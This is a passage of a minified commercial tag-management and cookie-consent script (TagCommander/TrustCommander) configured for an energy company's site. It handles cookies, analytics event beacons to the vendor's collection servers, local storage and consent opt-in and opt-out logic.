Date(0).toUTCString()+";path=/;"+i+n,document.cookie=r),e},tC._samesite=tC._samesite||null,tC.isSameSiteContext=tC.isSameSiteContext||function(){return null!=tC._samesite||(tC.isCrossDomainContext()?tC._samesite=!1:tC._samesite=tC.cookieCheck({samesite:"lax"})),tC._samesite},tC.isCookieEnabled=function(){return!(!navigator.cookieEnabled||-1!==window.navigator.userAgent.indexOf("MSIE"))||tC.cookieCheck()},tC.removeCookie=tC.removeCookie||function(t,e){this.setCookie(t,"",-1,"/",e)},tC._domain=tC._domain||null,tC.domain=tC.domain||function(){if(null!=tC._domain)return tC._domain;var t=(tC.tc_hdoc.domain||"").toLowerCase().split("."),e=t.length;if(0===e)return"";for(var n,i=!1,a=2;!i&&a<=e;++a)n="."+t.slice(e-a,e).join("."),i=tC.cookieCheck({domain:n});return tC._domain=n||"",tC._domain},tC.isSubdomain=tC.isSubdomain||function(t){return t&&"."===t[0]&&(t=t.substr(1,t.length-1)),new RegExp(t+"$").test(tC.tc_hdoc.domain)},tC.isCrossDomainContext=tC.isCrossDomainContext||function(){try{return window.top.document,!1}catch(t){return!0}},tC.tc_hdoc=tC.tc_hdoc||!1,tC.tc_hdoc||(tC.tc_hdoc=tC.isCrossDomainContext()?window.document:window.top.document),tC.getClientDnsList=tC.getClientDnsList||function(){return[]||[]},tC.getClientCollectDns=function(){if(tC.clientCollectDns)return tC.clientCollectDns;var t=tC.domain();if(null!=t){"."!==t[0]&&(t="."+t);var e=tC.getClientDnsList(),n=new RegExp("^[\\w,\\d,\\-]*"+t.replace(".","\\.")+"$");return e.find((function(t){return n.test(t)}))}},tC.clientCollectDns=tC.clientCollectDns||tC.getClientCollectDns(),tC.clientCampaignDns=tC.clientCampaignDns||"edfpartdiasporaenergiediasporaenergiecom.commander1.com",tC.getClientCampaignDns=function(){return tC.clientCampaignDns},tC.isTcDns=function(t){return""!==(t=t||"")&&(-1!==t.indexOf(".commander1.com")||-1!==t.indexOf(".tagcommander.com"))},tC.isCustomDns=function(t){return""!==(t=t||"")&&!tC.isTcDns(t)},tC.campaignForceCookieFirst=0,function(){"use strict";var t=window.tC;t.eventTarget=t.eventTarget||{_eventTarget:document.createElement("null"),addEventListener:function(t,e,n){this._eventTarget.addEventListener(t,e,n)},removeEventListener:function(t,e){this._eventTarget.removeEventListener(t,e)},dispatchEvent:function(t){var e;"string"!=typeof t?e=t:(e=document.createEvent("Event")).initEvent(t,!0,!0),this._eventTarget.dispatchEvent(e)}}}(),function(){"use strict";tC.uniqueEventIndex=tC.uniqueEventIndex||0,tC.triggeredEvents=tC.triggeredEvents||[],tC.config=tC.config||{};tC.config.collectionDomain=tC.config.collectionDomain||tC.clientCollectDns;var t=/[a-z0-9-.+_-]+@[a-z0-9-]+(\.[a-z0-9-]+)*/i,e=/(user|mail|pass(word|phrase)?|secret|((first|last)name))/i,n=function(e){return(e||"").replace(t,"*****")};tC.generateEventId=function(){for(var t=String(Date.now()).slice(2)+Math.round(1e13*Math.random());t.length<24;)t+="0";return t},tC.trigger=function(i){var a=i.event,r=i.properties||{},o=i.config||{},c=r.url||function(i){try{var a=new URL(i);return a.pathname=n(a.pathname),a.searchParams.forEach((function(i,r){return t.test(i)?a.searchParams.set(r,n(i)):e.test(r)?a.searchParams.set(r,"*****"):void 0})),a.toString()}catch(t){return i}}(window.location.href);tC.uniqueEventIndex++,tC.uniqueEventId=tC.generateEventId();var s,d=o.siteId||o.idSite||tC.config.siteId||tC.id_site,p=o.collectionDomain||window.tC_collect_dns||tC.config.collectionDomain||"collect.commander1.com",u="https://"+p+("collect.commander1.com"===p?"":"/cdp")+"/events?tc_s="+d,C=o.sourceKey||tC.config.sourceKey||"f44a1861-2626-455a-a531-820e0d1ff97c";if(C&&(u=u+"&token="+C),r.user=r.user||{},!r.user.consent_categories){var l=[];"privacy"in tC&&(l="getValidCategories"in tC.privacy?tC.privacy.getValidCategories():tC.privacy.getOptinCategories());var v=tC.getCookie(tC.privacy&&tC.privacy.getCN()||"TC_PRIVACY");/ALL/.test(v)&&(l=["1","2","3","4","5","6","7","8","9","10"]),r.user.consent_categories=l}if(!r.user.rejected_vendors){var g=[];tC.privacy&&(tC.privacy.checkOptoutAllVendors&&tC.privacy.checkOptoutAllVendors()?g="ALL":tC.privacy.checkOptinAllVendors&&!tC.privacy.checkOptinAllVendors()&&(g=tC.privacy.getOptoutVendors())),r.user.rejected_vendors=g}switch(r.revenue&&(r.amount=r.revenue),r.integrations=r.integrations||{},r.integrations.facebook=r.integrations.facebook||{},r.integrations.facebook.fbc=tC.getCookie("_fbc")||void 0,r.integrations.facebook.fbp=tC.getCookie("_fbp")||void 0,r.integrations.facebook.event_id=r.integrations.facebook.event_id||tC.uniqueEventId,r.url=c,r.created=(new Date).toJSON(),a){case"page_view":r.title=document.title,r.path=location.pathname,""!==document.referrer&&(r.referrer=document.referrer),r.type=r.type||"other";break;case"purchase":r.status=r.status||"in_progress",r.type=r.type||"online"}try{s=window.Intl&&window.Intl.DateTimeFormat().resolvedOptions().timeZone}catch(t){}var y,f=document.documentElement||{},m=window.navigator||{},_={title:document.title,url:c,lang:f.lang,referrer:document.referrer||tC.storage&&tC.storage.get("TC_REFERRER"),viewport:{width:f.clientWidth,height:f.clientHeight}},h={cookie:(y=["_fbp","_fbc",/^_+(ga|gcl|opt_|utm)/,/^(pm_sess|VISITOR_INFO1|FPGCL|GA_)/,"__gsas","NID","DSID","test_cookie","id","GED_PLAYLIST_ACTIVITY","ACLK_DATA","aboutads_sessNNN","FPAU","ANID","AID","IDE","TAID","FLC","RUL","FCCDCF","FCNEC","CUID","1P_JAR","Conversion","YSC","FPLC","_gid","AMP_TOKEN","FPID","_dc_gtm_","PAIDCONTENT","atuserid","xtidc","crto_mapped_user_id","awc","tduid","kwks2s","_ttp",/^_pk_id\./,"_pcid","pa_vid","rmStore","_uetmsclkid"],(document.cookie||"").split("; ").filter((function(t){var e=t.split("=")[0];return y.find((function(t){return t.test?t.test(e):e===t}))})).join("; ")||""),lang:m.language||m.userLanguage,screen:{width:window.screen.width,height:window.screen.height},timezone:s};tC.internalvars.caEventData=r;var w={event:a,properties:r,page:_,device:h,eventId:o.eventId?String(o.eventId):tC.uniqueEventId,version:1,generatorVersion:tC.generatorVersion,containerVersion:tC.containerVersion};if(100<tC.triggeredEvents.length)for(;tC.triggeredEvents.length>100;)tC.triggeredEvents.shift();tC.triggeredEvents.push(w),tC.lastTriggeredEvent=tC.triggeredEvents[tC.triggeredEvents.length-1];var b=JSON.stringify(w);if("function"==typeof navigator.sendBeacon&&!navigator.sendBeacon(u,b)){var k=!1;if(!(k=new XMLHttpRequest))return!1;k.open("POST",u,!0),k.withCredentials=!0,k.send(b)}return tC.uniqueEventIndex}}(),tC.storage={has:function(){try{return"localStorage"in window&&null!=window.localStorage&&(window.localStorage.setItem("TC_CHECK","1"),window.localStorage.removeItem("TC_CHECK"),!0)}catch(t){return!1}},isAvailable:function(){try{return window.localStorage,!0}catch(t){return!1}},get:function(t){if(this.isAvailable())return window.localStorage.getItem(t)},set:function(t,e){if(this.isAvailable())try{return window.localStorage.setItem(t,e)||!0}catch(t){return!1}},remove:function(t){if(this.isAvailable())return window.localStorage.removeItem(t)||!0},setWithExpiry:function(t,e,n){if(this.isAvailable()){var i=(new Date).getTime(),a=1e3*n*60*60*24,r=JSON.stringify({value:e,expires:i+a});try{window.localStorage.setItem(t,r)}catch(t){}}},getWithExpiry:function(t){if(this.isAvailable()){var e=window.localStorage.getItem(t);if(null==e)return null;var n=(new Date).getTime();return(e=JSON.parse(e)).expires<n?(this.remove(t),null):e.value}}},function(){var t={};t.hitCounter_6128_20=function(){var t=window.tC_6128_20;0===Math.floor(Math.random()*parseInt(t.frequency))&&tC.pixelTrack.add("https://manager.tagcommander.com/utils/hit.php?id="+t.id_container+"&site="+t.id_site+"&version="+t.containerVersion+"&frequency="+t.frequency+"&position="+tC.container_position+"&rand="+Math.random())},tC.extend(t),tC.container_position="undefined"!=typeof tc_container_position?tc_container_position:void 0!==tC.container_position?tC.container_position:0,tC.container_position++,"undefined"!=typeof tc_container_position&&tc_container_position++,tC.hitCounter_6128_20()}(),tC.script={add:function(t,e,n){var i=document.getElementsByTagName("body")[0]||document.getElementsByTagName("script")[0].parentNode,a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src=t,a.charset="utf-8",a.id="tc_script_"+Math.random(),i?(e&&(a.addEventListener?a.addEventListener("load",(function(){e()}),!1):a.onreadystatechange=function(){a.readyState in{loaded:1,complete:1}&&(a.onreadystatechange=null,e())}),n&&"number"==typeof n&&setTimeout((function(){i&&a.parentNode&&i.removeChild(a)}),n),i.insertBefore(a,i.firstChild)):tC.log("tC.script error : the element <script> or <body> is not found ! the file "+t+" is not implemented !","warn")}},tC.bypassBookmarklet=!0,function(){if("function"!=typeof window.__tcfapi){var t,e=[],n=window,i=n.document;!n.__tcfapi&&function t(){var e=!!n.frames.__tcfapiLocator;if(!e)if(i.body){var a=i.createElement("iframe");a.style.cssText="display:none",a.name="__tcfapiLocator",i.body.appendChild(a)}else setTimeout(t,5);return!e}()&&(n.__tcfapi=function(){var n=arguments;if(!n.length)return e;if("setGdprApplies"===n[0])n.length>3&&2===parseInt(n[1],10)&&"boolean"==typeof n[3]&&(t=n[3],"function"==typeof n[2]&&n[2]("set",!0));else if("ping"===n[0]){var i={gdprApplies:t,cmpLoaded:!1,apiVersion:"2.0"};"function"==typeof n[2]&&n[2](i,!0)}else e.push(n)},n.addEventListener("message",(function(t){var e="string"==typeof t.data,i={};try{i=e?JSON.parse(t.data):t.data}catch(t){}var a=i.__tcfapiCall;a&&n.__tcfapi(a.command,a.version,(function(n,i){var r={__tcfapiReturn:{returnValue:n,success:i,callId:a.callId}};e&&(r=JSON.stringify(r)),t&&t.source&&t.source.postMessage&&t.source.postMessage(r,"*")}),a.parameter)}),!1)),tC.script.add("https://cdn.trustcommander.net/iab-tcfapi/tcfapi.js?v=007")}}(),function(){"use strict";if(window.tC=window.tC||{},null==window.tC.Bitfield){var t=function(t,e){if(isNaN(t)||t<0||t>=e)throw new RangeError("Bitfield: invalid index");return t>>3},e=function(t){return 1<<t%8},n=function(t){if(isNaN(t)||t<=0)throw new Error("Bitfield: size must be greater than zero");var e=Math.ceil(t/8);this.buffer=new Uint8Array(e),this.length=t};n.fromBase64URL=function(t){var e=t.replace(/\-/g,"+").replace(/_/g,"/"),i=atob(e),a=new n(8*i.length);for(var r in i)i.hasOwnProperty(r)&&(a.buffer[r]=i.charCodeAt(r));return a},n.prototype.toBase64URL=function(){var t=String.fromCharCode.apply(null,this.buffer);return btoa(t).replace(/\+/g,"-").replace(/\//g,"_")},n.fromArray=function(t){for(var e=new n(t.length),i=0;i<t.length;++i)t[i]&&e.set(i);return e},n.prototype.toArray=function(){for(var t=Array(this.length),e=0;e<this.length;++e)t[e]=this.get(e);return t},n.prototype.get=function(n){var i=t(n,this.length),a=e(n);return Boolean(this.buffer[i]&a)},n.prototype.set=function(n){var i=t(n,this.length),a=e(n);return this.buffer[i]|=a,this},n.prototype.unset=function(n){var i=t(n,this.length),a=e(n);return this.buffer[i]&=~a,this},window.tC.Bitfield=n}}(),tC.fn.css=function(t){try{this.each((function(e,n){for(var i in t){var a="";if(/-/.test(i)){var r=i.split("-");for(var e in r)if(0==e)a=r[e];else{var o=r[e].split("");a+=o.shift().toUpperCase()+o.join("")}}else a=i;n.style[a]=t[i]}}))}catch(t){tC.log(["tC.fn.css->error",t.message],"warn")}return this},tC.fn.resetCss=function(){return this.each((function(t,e){tC(e).css({border:"none",background:"none",font:"none",margin:"none",padding:"none",top:"none",left:"none",buttom:"none",right:"none",width:"none",height:"none"})})),this},tc_privacy_cookie_name="TC_PRIVACY_diasporaenergie",tC.arrayUniqueFilter=function(t,e,n){return n.indexOf(t)===e},tC.privacy=tC.privacy||{reactived:null,id:null,version:null,categories:null,vendorsDisabled:null,optinVendors:[],cookieData:null,init:function(){var t=tC.getCookie(tC.privacy.getCN());tC.privacy.cookieData=t?t.indexOf("@")>=0?t.split("@"):t.split(tC.privacy.getCS()):[],tC.privacy.vendorsDisabled=tC.getCookie(this.getVCN()).split(","),tC.privacy.optinVendors=[];var e=tC.privacy.cookieData[5]||"";if(""!==String(e)&&(e=tC.Bitfield.fromBase64URL(e).toArray()).forEach((function(t,e){!0===t&&tC.privacy.optinVendors.push(String(e))})),null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()){var n=tC.storage.getWithExpiry(this.getCN()+"_ACM");null!=n&&""!==String(n)&&(n=tC.Bitfield.fromBase64URL(n).toArray()).forEach((function(t,e){!0===t&&tC.privacy.optinVendors.push("acm_"+e)}))}if(tC.privacy.categories=tC.privacy.cookieData[2]||"",tC.privacy.cachedBlockedOnCategories=tC.privacy.cookieData[3]?tC.privacy.cookieData[3].split(","):null,"ALL"===tC.privacy.categories){var i=parseInt(tC.privacy.cookieData[0]||0);tC.privacy.categories=1===i?[]:tC.privacy.allSelectableCategoriesId||[]}else tC.privacy.categories=""!==tC.privacy.categories?tC.privacy.categories.split(","):[];null==tC.privacy.cookieData[0]&&tC.privacy.initIabLegitimateInterests&&tC.privacy.initIabLegitimateInterests();var a=(tC.privacy.cookieData[4]||"").split(",");tC.privacy.consentDates={updatedAt:Number(a[0])||null,createdAt:Number(a[1])||null,expiresAt:Number(a[2])||null}}},tC.privacy.saveConsent=function(t){var e=t.optin;if(null==tC.isCookieEnabledBool&&(tC.isCookieEnabledBool=tC.isCookieEnabled()),!1!==tC.isCookieEnabledBool){var n=t.categoryList||"";0===n.length&&tC.privacy.privacySelectableUnblockedCategoriesId&&tC.privacy.privacySelectableUnblockedCategoriesId.length>0&&(e=!1);var i=null!=t.hitOptin?t.hitOptin:t.optin,a=t.vendorList||"",r=t.privacyVersion||tC.privacy.getVersion(),o=t.privacyId||tC.privacy.getId(),c=t.action||"banner_button",s={};null!=t.acmVendorList&&(s.acmVendorList=t.acmVendorList),tC.privacy.cok(Number(!e),r,n,a,s),!1!==t.sendHit&&tC.privacy.hit(Number(i),r,o,c),window.tCPrivacyTagManager&&tC.privacy.sendDataOtherTMS(),tC.eventTarget.dispatchEvent("consent-update")}},tC.privacy.In=tC.privacy.In||function(t,e,n,i,a,r,o){o=o||{},tC.privacy.saveConsent({optin:!0,privacyId:t,privacyVersion:e,action:a,categoryList:i,vendorList:r,acmVendorList:o.acmVendorList,sendHit:o.sendHit})},tC.privacy.Out=tC.privacy.Out||function(t,e,n,i,a,r,o){o=o||{},"ALL"===i&&(i=""),tC.privacy.saveConsent({optin:!1,privacyId:t,privacyVersion:e,action:a,categoryList:i,vendorList:r,acmVendorList:o.acmVendorList,sendHit:o.sendHit})},tC.privacy.encodeVendorList=function(t){if(t.length>0){var e=(t=t.map(Number).sort((function(t,e){return t-e})))[t.length-1],n=new tC.Bitfield(e+1);return t.forEach((function(t){n.set(t)})),n.toBase64URL()}return""},tC.privacy.optinAll=function(t,e){t=t||"banner_button",e=e||{};var n,i=tC.privacy.getCategoryIdList().join(","),a=tC.privacy.getVendorIdList();if(null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()){var r=tC.privacy.prepareAcmVendorConsent(a);a=r.nonAcmVendors,n=tC.privacy.encodeVendorList(r.acmVendors)}a=tC.privacy.encodeVendorList(a),tC.privacy.saveConsent({optin:!0,action:t,categoryList:i,vendorList:a,acmVendorList:n,sendHit:e.sendHit})},tC.privacy.prepareConsent=function(t){var e=((t=t||{}).categories||[]).map(String),n=(t.vendors||[]).map(String);if(tC.privacy.iabCategoriesToPublicCategories){var i=tC.privacy.iabCategoriesToPublicCategories({purposes:(t.iabPurposes||[]).map(String),legIntPurposes:(t.iabPurposes||[]).map(String).filter((function(t){return 1!==t})),specialFeatures:(t.iabSpecialFeatures||[]).map(String)});e=e.concat(i)}if(tC.privacy.iabVendorsToPublicVendors){var a=tC.privacy.iabVendorsToPublicVendors({vendors:(t.iabVendors||[]).map(String),legIntVendors:(t.iabVendors||[]).map(String)});n=n.concat(a)}return{vendors:n,categories:e}},tC.privacy.optin=function(t,e){t=t||"banner_button",e=e||{};var n=tC.privacy.prepareConsent(e),i=n.categories,a=n.vendors;if(0!==i.length||0!==a.length){var r;if(i=i.concat(e.reset?[]:tC.privacy.getOptinCategories()).filter(tC.arrayUniqueFilter),a=a.concat(e.reset?[]:tC.privacy.getOptinVendors()).filter(tC.arrayUniqueFilter),null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()){var o=tC.privacy.prepareAcmVendorConsent(a);a=o.nonAcmVendors,r=tC.privacy.encodeVendorList(o.acmVendors)}a=tC.privacy.encodeVendorList(a),tC.privacy.saveConsent({optin:!0,action:t,categoryList:i,vendorList:a,acmVendorList:r,hitOptin:e.hitOptin,sendHit:e.sendHit})}},tC.privacy.optoutAll=function(t,e){var n;t=t||"banner_button",e=e||{},null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()&&(n=""),tC.privacy.saveConsent({optin:!1,action:t,categoryList:"",vendorList:"",acmVendorList:n,sendHit:e.sendHit})},tC.privacy.optout=function(t,e){t=t||"banner_button";var n=tC.privacy.prepareConsent(e),i=n.categories,a=n.vendors;if(0!==i.length||0!==a.length){var r=tC.privacy.getOptinCategories(),o=tC.privacy.getOptinVendors();if(i=r.filter((function(t){return-1===i.indexOf(t)})),a=o.filter((function(t){return-1===a.indexOf(t)})),0!==i.length||0!==a.length){var c;if(null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()){var s=tC.privacy.prepareAcmVendorConsent(a);a=s.nonAcmVendors,c=tC.privacy.encodeVendorList(s.acmVendors)}a=tC.privacy.encodeVendorList(a),tC.privacy.saveConsent({optin:!0,action:t,categoryList:i,vendorList:a,acmVendorList:c,sendHit:e.sendHit})}else tC.privacy.optoutAll(t,{sendHit:e.sendHit})}},tC.privacy.getFlattenCategories=function(){return tC.privacy.allCategories.flatMap((function(t){return(t.subCategories||[]).concat(t)}))},tC.privacy.getFlattenCategoryIdList=function(){return tC.privacy.getFlattenCategories().map((function(t){return t.id}))},tC.privacy.getCategoryIdList=function(){var t=tC.privacy.privacySelectableUnblockedCategoriesId||tC.privacy.getFlattenCategoryIdList();return tC.privacy.getIabCategoryIdList&&(t=t.concat(tC.privacy.getIabCategoryIdList())),t},tC.privacy.getVendorIdList=function(){var t=tC.privacy.includedVendorIds||[];return t=null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()?t.filter((function(t){return!(t>1e3)})):t.filter((function(t){return t<1e3})),tC.privacy.getIabVendorIdList&&(t=t.concat(tC.privacy.getIabVendorIdList())),t},tC.privacy.getId=tC.privacy.getId||function(){return""},tC.privacy.getVersion=tC.privacy.getVersion||function(){return""},tC.privacy.getConsent=function(t){var e=(t=t||{}).pretty,n=!!e&&"off",i=null;null==tC.privacy.cookieData&&tC.privacy.init(),0===tC.privacy.cookieData.length?(n=e?"unset":null,i="unset"):1===Number(tC.privacy.cookieData[0])&&(i="all-off");var a=!e||"on",r=tC.privacy.getOptinCategories().reduce((function(t,e){return t[e]=a,t}),{}),o=tC.privacy.getCategoryIdList();o=o.reduce((function(t,e){var o=e,c="status";e>1e4&&e<13e3?(o="tcf2_"+Math.ceil((e-1e4)/2),e%2==0&&(c="legIntStatus")):e>13e3&&(o="tcf2_sf_"+(e-13e3));return t[o]=t[o]||{},t[o][c]=r[e]||n,null==i&&t[o][c]!==a&&(i="mixed"),t}),{}),tC.privacy.getBlockedOnCategories().forEach((function(t){o[t]={status:a,required:!0}}));var c=tC.privacy.getVendorIdList(),s=tC.privacy.getOptinVendors().reduce((function(t,e){return t[e]=a,t}),{});c=c.reduce((function(t,e){var r=e,o="status";e>1e3&&(r="tcf2_"+Math.ceil((e-1e3)/2),e%2==0&&(o="legIntStatus"));return t[r]=t[r]||{},t[r][o]=s[e]||n,null==i&&t[r][o]!==a&&(i="mixed"),t}),{}),i=i||"all-on";var d={version:"1.0",siteId:tC.id_site,consentId:tC.getCookie("TCPID")||null,bannerId:String(tC.privacy.getId()),bannerVersion:tC.privacy.getVersion()};return tC.privacy.iabVendorList&&(d.tcfPolicyVersion=String(tC.privacy.iabVendorList.tcfPolicyVersion)),tC.privacy.consentDates&&(d.dateCreated=tC.privacy.consentDates.createdAt,d.dateUpdated=tC.privacy.consentDates.updatedAt,d.dateExpires=tC.privacy.consentDates.expiresAt),{meta:d,consent:{status:i,categories:o,vendors:c}}},tC.privacy.updateConsent=function(t){if("all-on"!==(t=t||{}).status)if("all-off"!==t.status){t.categories=t.categories||{},t.vendors=t.vendors||{};var e=!t.pretty||"on",n=!!t.pretty&&"off",i={categories:[],vendors:[],sendHit:!1},a={categories:[],vendors:[],sendHit:!1},r=null!=window.__tcfapi;if(Object.keys(t.categories).forEach((function(o){var c=o,s=t.categories[o];if(r){var d=String(o).match(/tcf2_(\d*)/),p=d?String(o).match(/tcf2_sf_(\d*)/):null;p?c=13e3+Number(p[1]):d&&(c=2*Number(d[1])-1+1e4,s.legIntStatus===e?i.categories.push(c+1):s.legIntStatus===n&&a.categories.push(c+1))}s.status===e?i.categories.push(c):s.status===n&&a.categories.push(c)})),Object.keys(t.vendors).forEach((function(o){var c=o,s=t.vendors[o];if(r){var d=String(o).match(/tcf2_(\d*)/);d&&(c=2*Number(d[1])-1+1e3,s.legIntStatus===e?i.vendors.push(c+1):s.legIntStatus===n&&a.vendors.push(c+1))}s.status===e?i.vendors.push(c):s.status===n&&a.vendors.push(c)})),tC.privacy.optin(t.action,i),tC.privacy.optout(t.action,a),null==t.sendHit||t.sendHit){var o=tC.privacy.getOptinCategories().length>0||tC.privacy.getOptinVendors().length>0,c=t.action||"banner_button";tC.privacy.hit(Number(o),tC.privacy.getVersion(),tC.privacy.getId(),c)}}else tC.privacy.optoutAll(t.action,{sendHit:t.sendHit});else tC.privacy.optinAll(t.action,{sendHit:t.sendHit})},tC.privacy.revokeConsent=function(){tC.privacy.optoutAll(),tC.removeCookie(tC.privacy.getCN(),window.tc_privacy_force_domain),tC.removeCookie(tC.privacy.getPCCN(),window.tc_privacy_force_domain),tC.privacy.cookieData=[],tC.storage&&(tC.storage.remove(tC.privacy.getCN()+"_TCF"),tC.storage.remove(tC.privacy.getCN()+"_ACM")),tC.removeCookie("TCPID",window.tc_privacy_force_domain),tC.setCookie("TCPID",tC.privacy.rand(),393,"/",window.tc_privacy_force_domain||tC.domain()),tC.eventTarget.dispatchEvent("consent-revoke")},tC.privacy.cok=tC.privacy.cok||function(t,e,n,i,a){a=a||{},n=n||"",i=i||"";var r=tC.privacy.consentDuration||13;r=30*parseInt(r);var o=void 0!==window.tc_privacy_force_domain?window.tc_privacy_force_domain:null;tC.privacy.iabVendorList&&(e=e+"|"+tC.privacy.iabVendorList.gvlSpecificationVersion+"|"+tC.privacy.iabVendorList.tcfPolicyVersion+"|"+tC.privacy.iabVendorList.vendorListVersion),tC.privacy.getId&&(e=e+"|"+tC.privacy.getId()+"|"+tC.id_site);var c=(new Date).getTime(),s=c;if(tC.privacy.consentDates){var d=c+1e3*r*60*60*24;tC.privacy.consentDates.updatedAt=c,tC.privacy.consentDates.createdAt=tC.privacy.consentDates.createdAt||c,tC.privacy.consentDates.expiresAt=d,s=[tC.privacy.consentDates.updatedAt,tC.privacy.consentDates.createdAt,tC.privacy.consentDates.expiresAt].join(",")}var p=t+tC.privacy.getCS()+e+tC.privacy.getCS()+n+tC.privacy.getCS()+(tC.privacy.blockedOnCategories||"")+tC.privacy.getCS()+s+tC.privacy.getCS()+i;if(tC.setCookie(tC.privacy.getCN(),p,r,"/",o),tC.setCookie(tC.privacy.getPCCN(),n,r,"/",o),null!=a.acmVendorList&&tC.storage.setWithExpiry(tC.privacy.getCN()+"_ACM",a.acmVendorList,r),null!=window.__tcfapi){var u=tC.privacy.getCN()+"_TCF";tC.storage.remove(u),window.__tcfapi("getTCData",2,(function(t,e){e&&(t.vendorListVersion=tC.privacy.iabVendorList.vendorListVersion,tC.storage.setWithExpiry(u,t,r))}))}},tC.privacy.checkOptinAllVendors=function(){var t=tC.privacy.getOptinVendors().map(String);return tC.privacy.getVendorIdList().map(String).every((function(e){return-1!==t.indexOf(e)}))},tC.privacy.checkOptoutAllVendors=function(){return tC.privacy.getVendorIdList().length>0&&0===tC.privacy.getOptinVendors().length},tC.privacy.sendBeacon=function(t){t=t||{};var e=tC.privacy.getHitDomain(t.tc_optout),n=-1===e.indexOf("://")?"https://":"",i=-1===e.indexOf(".commander1.com")&&-1===e.indexOf("privacy.trustcommander.net"),a=n+e+(i?"/trust":"")+"/privacy-consent/";navigator.sendBeacon&&navigator.sendBeacon(a,JSON.stringify(t))||(t=Object.keys(t).map((function(e){return encodeURIComponent(e)+"="+encodeURIComponent(t[e])})).join("&"),tC.pixelTrack.add(a+"?"+t+"&rand="+Math.random()))},tC.privacy.hit=tC.privacy.hit||function(t,e,n,i){var a;a=0===t?1:1===t?0:parseInt(tC.privacy.cookieData[0]||1);var r=tC.privacy.getPrivacyHitsCategory(),o=!0;if(r){var c=tC.privacy.categories.length,s=tC.privacy.tagsCategoriesAssignation[r],d=tC.privacy.categories;tC.privacy.init(),o=tC.privacy.validRules(r)||-1!==(tC.privacy.blockedOnCategories||[]).indexOf(s)||1===t&&d.indexOf(String(s))>-1&&-1===tC.privacy.categories.indexOf(String(s))||0===t&&c>0&&0===tC.privacy.categories.length}if(o){var p=tC.privacy.privacySelectableUnblockedCategoriesId||tC.privacy.getFlattenCategoryIdList(),u=p.slice(),C=tC.privacy.getOptinCategories(),l=0;C.length>=p.length&&(p.forEach((function(t){C.indexOf(String(t))>-1&&u.splice(u.indexOf(t),1)})),l=0===u.length?1:0);var v={id_tc:String(tC.privacy.containerId||20),site:String(6128),version:e,id_privacy:n,type_action:i,privacy_action:t.toString(),optin_categories:tC.privacy.getValidCategories(),optout_categories:tC.privacy.getOptoutCategories(),optin_to_all:l,tcpid:tC.getCookie("TCPID"),tc_optout:a},g=Number(window.tc_privacy_do_not_track||tC.getCookie("TC_PRIVACY_DO_NOT_TRACK"));if(g){if(!(-1!==["1","0"].indexOf(v.privacy_action)))return;v.do_not_track=Boolean(g)}1===t&&(v.optin_vendors=tC.privacy.getOptinVendors(),v.optin_to_all_vendors=Number(tC.privacy.checkOptinAllVendors())),tC.privacy.sendBeacon(v)}},tC.privacy.rand=tC.privacy.rand||function(){var t=new Date;return String()+t.getYear()+(t.getMonth()+1)+t.getDay()+t.getHours()+t.getMinutes()+t.getSeconds()+parseInt(12345678942*Math.random())},tC.privacy.set=tC.privacy.set||function(t){tC.privacy.settings=t},tC.privacy.getCN=tC.privacy.getCN||function(){return void 0!==window.tc_privacy_cookie_name?window.tc_privacy_cookie_name:"TC_PRIVACY"},tC.privacy.getPCCN=tC.privacy.getPCCN||function(){return tC.privacy.getCN()+"_CENTER"},tC.privacy.getVCN=function(){return tC.privacy.getCN()+"_VENDOR"},tC.privacy.isEnable=tC.privacy.isEnable||function(){return null===tC.privacy.cookieData&&tC.privacy.init(),tC.privacy.cookieData.length<=2||""!==String(tC.privacy.reactivate)&&String(tC.privacy.cookieData[1])===String(tC.privacy.reactivate)},tC.privacy.getContainer=tC.privacy.getContainer||function(t){return t.getElementById("tc_div_preview")||t.body},tC.privacy.getPrivacyHitsCategory=function(){return"TH2"},tC.privacy.getHitDomain=function(t){var e=window.tc_collect_dns||tC.clientCollectDns;return e||(0===Number(t)?"https://privacy.commander1.com":"https://privacy.trustcommander.net")},tC.privacy.hitCounter=function(t,e){if(!Number(window.tc_privacy_do_not_track||tC.getCookie("TC_PRIVACY_DO_NOT_TRACK"))){e=e||"banner",tC.privacy.init();var n=parseInt(tC.privacy.cookieData[0]||1);n=null!=tC.privacy.cookieData[2]&&""===String(tC.privacy.cookieData[2])?Number(!n):n;var i=tC.privacy.getPrivacyHitsCategory();if(null==i||tC.privacy.validRules(i)){var a={id_tc:String(tC.privacy.containerId||20),site:String(6128),version:tC.privacy.getVersion(),id_privacy:t,type_action:e,privacy_action:"V",tcpid:tC.getCookie("TCPID"),tc_optout:n};tC.privacy.sendBeacon(a)}}},tC.privacy.getOptinCategories=function(){tC.privacy.init();var t=parseInt(tC.privacy.cookieData[0]||0);return tC.privacy.categories&&tC.privacy.categories.length&&""===tC.privacy.categories[0]?[]:0===t&&null!=tC.privacy.categories&&"undefined"!==tC.privacy.categories&&-1!==Number(tC.privacy.categories)?tC.privacy.categories:[]},tC.privacy.getOptoutCategories=function(){var t=tC.privacy.getValidCategories();return tC.privacy.getCategoryIdList().concat(tC.privacy.getBlockedOnCategories()).map(String).filter((function(e){return-1===t.indexOf(e)}))},tC.privacy.getOptinVendors=function(){return tC.privacy.init(),tC.privacy.optinVendors||[]},tC.privacy.getOptoutVendors=function(){tC.privacy.init();var t=tC.privacy.getVendorIdList().map(String),e=(tC.privacy.optinVendors||[]).map(String);return t.filter((function(t){return-1===e.indexOf(String(t))}))},tC.privacy.getBlockedOnCategories=function(){return(tC.privacy.cachedBlockedOnCategories||tC.privacy.blockedOnCategories||[]).map(String)},tC.privacy.getValidCategories=function(){return tC.privacy.getOptinCategories().concat(tC.privacy.getBlockedOnCategories())},tC.privacy.getValidVendors=function(){var t=tC.privacy.getValidCategories();return tC.privacy.getOptinVendors().filter((function(e){var n=tC.privacy.includedVendors[e];return!!n&&(null==n.categories||n.categories.every((function(e){return-1!==t.indexOf(String(e))})))}))},tC.privacy.getCS=tC.privacy.getCS||function(){return void 